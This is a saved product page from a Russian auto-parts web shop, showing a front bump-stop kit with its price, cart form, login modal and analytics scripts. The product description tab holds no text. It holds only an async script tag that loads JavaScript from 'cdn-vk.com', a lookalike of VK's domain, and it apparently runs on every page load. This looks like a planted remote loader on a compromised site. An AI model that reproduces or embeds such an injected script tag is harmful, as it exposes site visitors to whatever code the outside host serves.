																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/tormoza-logan">
														Тормоза
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/komplektuyushchiye-amortizatorov">
														Комплектующие амортизаторов
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/shtoki">
														Штоки
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/korpusa-i-gayki">
														Корпуса стоек и амортизаторов
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/detali-korpusov">
														Детали корпусов
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/salniki">
														Сальники амортизаторов
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/vtulki-napravlyayushchie">
														Втулки направляющие
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/diski-tarelki">
														Диски, тарелки
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/bufery-otdachi">
														Буферы отдачи
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/cilindry">
														Цилиндры
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/prochiye-detali">
														Прочие детали
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/korpusa-dlya-klassiki">
														Корпуса для "классики"
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/dlya-pnevmopodveski">
														Для пневмоподвески
						</a>
																			
				
							
									
									
					
									</li>
											</ul></li>
														
																									
					<li  class="li has-child">
						<a class="a show_subfolders" href="/magazin/folder/gazovyye-upory">
														Газовые упоры
						</a>
																			
				
							
									
									
					
									<ul class="level-2">
									
																								
					<li  class="li">
						<a href="/magazin/folder/upory-dveri-zadka">
														Упоры двери задка
						</a>
																			
				
							
									
									
					
									</li>
														
																								
					<li  class="li">
						<a href="/magazin/folder/komplekty-uporov-kapota-bagazhnika">
														Комплекты упоров капота / багажника
						</a>
											</li></ul>
					   </li></ul>
		                    </div>         
	                </aside> <!-- .site-sidebar.left -->
                               
                <main role="main" class="main-in">
                	<div class="categories-button-wrap">
                    	<a href="#panel-menu"class="menu-button" data-uk-offcanvas="{mode:'slide', target:'#panel-menu'}">Каталог товаров</a>
                    </div>
                                                            <div class="search-button-wrap">
                        <a href="#panel-search" class="search-button" data-uk-offcanvas="{mode:'slide', target:'#panel-search'}">Поиск запчастей</a>
                    </div>
                                        
                                      
                    <div class="main-wrap">
                        <div class="content">
                            <div class="content-inner">
                            	                            		<div class="site-path-wr">
	                            		<div class="page-points"><span class="path-close"></span></div>
										
<div class="site-path" data-url="/"><a href="/"><span>Главная</span></a> \ <a href="/magazin/folder/komplektuyushchiye-podveski"><span>Комплектующие подвески</span></a> \ <a href="/magazin/folder/saylentbloki-pylniki-otboyniki"><span>Пыльники, отбойники</span></a> \ <span>Отбойники с пыльниками Демфи 1119 передние (2 шт.)</span></div>                            		</div>
									
	                                <h1>Отбойники с пыльниками Демфи 1119 передние (2 шт.)</h1>
																									
	<div class="shop2-cookies-disabled shop2-warning hide"></div>
	
	
	
		
							
			
							
			
							
			
		
					
<form
	method="post"
	action="/magazin?mode=cart&amp;action=add"
	accept-charset="utf-8"
	class="shop-product">

	<input type="hidden" name="kind_id" value="175994886"/>
	<input type="hidden" name="product_id" value="166028886"/>
	<input type="hidden" name="meta" value='{&quot;model&quot;:[&quot;14257406&quot;]}'/>
	<div class="product-wrapper">
		<div class="product-stars-top">
									<div class="product-compare">
			<label>
				<input type="checkbox" value="175994886" autocomplete="off" />
				Добавить к сравнению
			</label>
		</div>
			</div>
		<div class="product-inner-left">
			<div class="product-slider-wrap">
				<div class="product-image-slider product-sl-init">
					<div class="slider-item">
													<a href="/d/otbpyln_dem_19_per_01.jpg">
								<img src="/thumb/2/-refL9C6HE19CRdnvAmrXA/c/d/otbpyln_dem_19_per_01.jpg" alt="Отбойники с пыльниками Демфи 1119 передние (2 шт.)" title="Отбойники с пыльниками Демфи 1119 передние (2 шт.)" />
							</a>
											</div>
	                                	<div class="slider-item">
                		<a href="/d/otbpyln_dem_19_per_02.jpg">
							<img src="/thumb/2/PdIDHeMWZcNWO3UbZK9cLw/c/d/otbpyln_dem_19_per_02.jpg" alt="" />
						</a>
					</div>
									</div>	
			</div>
			                <div class="product-label">
                                                                
                                    </div>
            		
		</div>
		<div class="product-inner-right">
			<div class="product-stars">
											<div class="product-compare">
			<label>
				<input type="checkbox" value="175994886" autocomplete="off" />
				Добавить к сравнению
			</label>
		</div>
				</div>
							<div class="form-add">
					<div class="product-price">
							
							<div class="price-current">
		<strong>760</strong> руб.			</div><div class="product-price"> <span class="new_p"></span><span> (компл.)</span></div>
					</div>
					<div class="product-amount-wrap">
						<div class="product-amount-in">
							
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus"></button><input type="text" name="amount" maxlength="4" value="1" /><button type="button" class="amount-plus"></button>
			</div>
			</div>
						</div>
						<div class="product-buttons">
							
			<button class="shop-product-btn type-3 buy" type="submit">
			<span>Купить</span>		</button>
	

<input type="hidden" value="Отбойники с пыльниками Демфи 1119 передние (2 шт.)" name="product_name" />
<input type="hidden" value="https://xn--80aafajh9a2aaj0af.xn--p1ai/magazin/product/otboyniki-s-pylnikami-demfi-1119-peredniye-2-sht" name="product_link" />							<div class="buy-one-click-wr">
								<span>или</span>
					            <a href="#one-click" class="buy-one-click" data-uk-modal="{center: true, target:'#one-click'}">
					              <span>купить в один клик</span>
					            </a>
				          </div>
						</div>
					</div>
				</div>
				

 
		
			<div class="shop2-product-options"><div class="even option-item"><div class="option-title">Производитель</div><div class="option-body"><a href="/magazin/vendor/6059206"><span>Демфи</span></a></div></div><div class="option-item odd"><div class="option-title">Применяемость</div><div class="option-body">Калина</div></div></div>
	
											
							<div class="product-wrap-yashare">
					<div class="product-yashare-head"><span>поделиться в соц.сетях</span></div>
					<div class="yashare">
						<script type="text/javascript" src="https://yandex.st/share/share.js" charset="utf-8"></script>
						
						<style type="text/css">
							div.yashare span.b-share a.b-share__handle img,
							div.yashare span.b-share a.b-share__handle span {
								background-image: url("https://yandex.st/share/static/b-share-icon.png");
							}
						</style>
						<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
						<script src="//yastatic.net/share2/share.js"></script>
						
						<div class="ya-share2" data-yashareL10n="ru" data-services="vkontakte,facebook,gplus,twitter"></div>
					</div>
				</div>
					</div>
	</div>
		<div class="slick-slider-product slick-slider">
				<div>
		<img src="/thumb/2/yJU_dI-U1p17aNZlViMSmQ/400r400/d/otbpyln_dem_19_per_01.jpg" alt="" />
		</div>
						<div>
			<img src="/thumb/2/Ci85ogH2msEzbZjdEoqL_A/400r400/d/otbpyln_dem_19_per_02.jpg" alt="" />
		</div>
			</div>
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcOAacUAAAAAI2fjf6MiiAA8fkOjVmO6-kZYs8S"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Product -->
<div id="one-click" class="buy-one-click-wrap uk-modal">
  <div class="buy-one-click-inner uk-modal-dialog">
  	<span class="uk-modal-close uk-close uk-close-alt"></span>
          </div>
</div>

	


	<div class="shop2-product-data">
		
			<div class="accordion">
				
									<div class="accordion__item"><a href="#shop2-tabs-1">Параметры</a>
					</div>

					<div class="accordion__data" id="shop2-tabs-1">
						<div class="shop2-product-params"><div class="params-item even"><div class="params-title">Применяемость</div><div class="params-body">Калина</div></div><div class="params-item"><div class="params-title">Производитель</div><div class="params-body"><a href="/magazin/vendor/6059206"><span>Демфи</span></a></div></div></div>
					</div>
				
									<div class="accordion__item"><a href="#shop2-tabs-2">Описание</a>
					</div>

					<div class="accordion__data" id="shop2-tabs-2">
						<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>	
					</div>
								
								
				
									<div class="accordion__item">
				        <a href="#shop2-tabs-01"><span>Комментарии</span></a>
				    </div>
					<div class="accordion__data" id="shop2-tabs-04">
																		<div class="uk-modal" id="coment">
							<div class="comments-wrap uk-modal-dialog">
							<span class="icon-closed uk-modal-close uk-close uk-close-alt"></span>
		                    		
	
							
			<form method="post" class="tpl-form tpl-auth" action="/users/login" method="post">
		<div class="form-title">Вход в кабинет</div>
	<div class="tpl-left">
		<div class="tpl-field">
			<div class="tpl-title">Введите Ваш e-mail:</div>
			<div class="tpl-value">
				<input type="text" name="login" value="" placeholder="логин" />
			</div>
		</div>

		<div class="tpl-field">
			<div class="tpl-title">Введите Ваш пароль:</div>
			<div class="tpl-value clearfix">
			<input class="pull-left" type="password" name="password" placeholder="пароль" />
			</div>
			<div class="button_wrap">
				<button class="tpl-button" type="submit">Войти</button>
				<div class="links">
											<a href="/users/register"><span>Регистрация</span></a>
										<a href="/users/forgot_password"><span>Восстановить пароль</span></a>
				</div>
			</div>
		</div>

		<div class="tpl-field">
			<label class="tpl-title">
			<input type="checkbox" name="password" onclick="this.value=(this.value=='0'?'1':'0');" value="0" name="remember" />
				Запомнить меня
			</label>
		</div>
	</div>
	<div class="tpl-right">
			</div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcOAacUAAAAAI2fjf6MiiAA8fkOjVmO6-kZYs8S"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>						<div class="shop2v2-cart-soc-block">
				



				
						<div class="g-form-field__title"><b>Также Вы можете войти через:</b></div>
			<div class="g-social">
																												<div class="g-social__row">
								<a href="/users/hauth/start/vkontakte?return_url=/magazin/product/otboyniki-s-pylnikami-demfi-1119-peredniye-2-sht" class="g-social__item g-social__item--vk-large" rel="nofollow">Vkontakte</a>
							</div>
																																						<!--noindex-->
							<a href="/users/hauth/start/yandex?return_url=/magazin/product/otboyniki-s-pylnikami-demfi-1119-peredniye-2-sht" class="g-social__item g-social__item--ya" rel="nofollow">Yandex</a>
						<!--/noindex-->
																
			</div>
			
		
	
			<div class="g-auth__personal-note">
									
			
							Я выражаю <a href="/users/agreement" target="_blank">согласие на передачу и обработку персональных данных</a> в соответствии с <a href="/users/policy" target="_blank">политикой конфиденциальности</a>
					</div>
				</div>
													</div>
						</div>
						<div class="btn1-inner">
							<a href="#coment" class="btn1" data-uk-modal="{center: true, target:'#coment'}">Добавить комментарий</a>
						</div>
	                </div>

                
																											
			</div><!-- Product Desc -->
		
			</div>

	


        
            <h4 class="shop2-product-folders-header">Находится в разделах</h4>
        <div class="shop2-product-folders"><a href="/magazin/folder/saylentbloki-pylniki-otboyniki">Пыльники, отбойники<span></span></a></div>
    

	


	
	</div> <!-- .content-inner -->
                        </div> <!-- .content -->
                    </div> <!-- main-wrap -->
                                                                            </main> <!-- .main -->
                
				                
            </div> <!-- container -->
                                </div> <!-- .content-wrapper -->
            </div> <!-- wrapper -->
    <footer role="contentinfo" class="footer">
       <div class="footer__wrap">  
            <div class="site-name-bottom">
                                                                                Copyright &copy; 2018&nbsp; АвтоподвескА.рф<br />
ИП Иванов А.И.<br />
<br />
<a href="https://xn--80aafajh9a2aaj0af.xn--p1ai/privacy">Политика конфиденциальности</a>
            </div> 
                            <div class="address">ИП Иванов А.И., 445044, Самарская обл., г. Тольятти, ул. Офицерская, д. 12 В, секция 129</div> 
                        <div class="site-copyright"><span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru"  title="Создание сайтов в Ханты-Манскийске" rel="nofollow" class="copyright">Создание сайтов</a>: megagroup.ru<!--/noindex--></span></div>                   
        </div> 
        <div class="footer__bottom">
            <div class="site-counters"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "400"}, 69448544);
</script>

<iframe src="https://yandex.ru/sprav/widget/rating-badge/1179860501" width="150" height="50" frameborder="0"></iframe>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23985907&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23985907/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23985907" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter23985907 = new Ya.Metrika({
                    id:23985907,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23985907" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<meta name="google-site-verification" content="L0ynDHxJ4yTLM0olayoLGCWOjweGbfAka1aDBaq1Cfs" />


<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2857353"></script>
<noscript>
<a href="//top100.rambler.ru/navi/2857353/">
<img src="//counter.rambler.ru/top100.cnt?2857353" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48846321-1', 'автоподвеска.рф');
  ga('send', 'pageview');


</script>
<!--__INFO2026-01-21 01:24:56INFO__-->
</div>  
        </div> 
    </footer> <!-- .site-footer -->

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/55008651286688a6098b457f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="a5e267669acdac9cccd1ba18e2df9cc8";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":545289,"vid":546806,"aid":596415,"stid":4,"cp":21,"active":true,"domain":"xn--80aafajh9a2aaj0af.xn--p1ai","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51947358","code_verifier":"cQRzYDzOxz4TkZjyMDMTcEZTIjIN2AkWOYWzDyYNOzY"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>
<!-- 1551 -->


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/a5e267669acdac9cccd1ba18e2df9cc8.js?r=&s=1280*720*24&u=https%3A%2F%2Fxn--80aafajh9a2aaj0af.xn--p1ai%2Fmagazin%2Fproduct%2Fotboyniki-s-pylnikami-demfi-1119-peredniye-2-sht&t=%D0%9E%D1%82%D0%B1%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%81%20%D0%BF%D1%8B%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%94%D0%B5%D0%BC%D1%84%D0%B8%201119%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5%20(2%20%D1%88%D1%82.)&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768970732271&1768970732271
body_size: 87
content:
//:1
_sntnl1768970732271({date:"Wed, 21 Jan 2026 04:45:32 GMT", res:"1"})